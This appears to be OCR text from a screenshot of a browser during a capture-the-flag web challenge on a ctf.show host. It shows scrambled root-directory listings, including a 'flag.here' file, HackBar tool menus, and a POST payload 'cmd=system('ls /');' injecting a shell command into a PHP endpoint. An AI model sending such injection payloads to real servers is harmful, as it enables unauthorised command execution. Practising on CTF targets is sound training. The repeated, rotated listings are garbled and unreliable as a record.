 1bin dev etc flag.here home lib media mnt opt proc root run sbin srv sys tmp usr var
home lib media mnt opt proc root run sbin srv sys tmp usr var user1bin dev etc flag.here
root run sbin srv sys tmp usr var user2bin dev etc flag.here home lib media mnt opt proc
var userAUTObin dev etc flag.here home lib media mnt opt proc root run sbin srv sys tmp
userAUTObin dev etc flag.here home lib media mnt opt proc root run sbin srv sys tmp usr
dev etc flag.here home lib media mnt opt proc root run sbin srv sys tmp usr var
flag.here home lib media mnt opt proc root run sbin srv sys tmp usr var passwordAUTO
home lib media mnt opt proc root run sbin srv sys tmp usr var passwordAUTO 9bin dev etc
media mnt opt proc root run sbin srv sys tmp usr var passwordAUTO 10bin dev etc flag.here
opt proc root run sbin srv sys tmp usr var passwordAUTO 11bin dev etc flag.here home lib
run sbin srv sys tmp usr var passwordAUTO 12bin dev etc flag.here home lib media mnt opt
sys tmp usr var passwordAUTO 13bin dev etc flag.here home lib media mnt opt proc root
var passwordAUTO 14bin dev etc flag.here home lib media mnt opt proc root run sbin srv
passwordAUTO 15bin dev etc flag.here home lib media mnt opt proc root run sbin srv sys
passwordAUTO 16bin dev etc flag.here home lib media mnt opt proc root run sbin srv sys
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b1dbac52-2bff-4d36-9d10-2d72ef8f8127.challenge.ctf.show/dump/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');